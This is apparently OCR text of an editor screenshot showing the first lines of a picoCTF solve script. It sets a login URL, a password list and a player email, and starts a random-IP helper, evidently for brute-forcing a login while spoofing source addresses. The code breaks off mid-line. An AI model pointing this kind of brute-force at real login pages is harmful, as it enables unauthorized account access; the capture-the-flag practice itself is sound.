 UW PICO 5.09 File: solve.py Modified
import requests
import random
TARGET="http://amiable-citadel.picoctf.net:58590/login"
PASSWORD_FILE="passwords.txt"
EMAIL="ctf-player@picoctf.org"
def rand_ip():
        return "{}.{}.{}.{}".format(ra)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell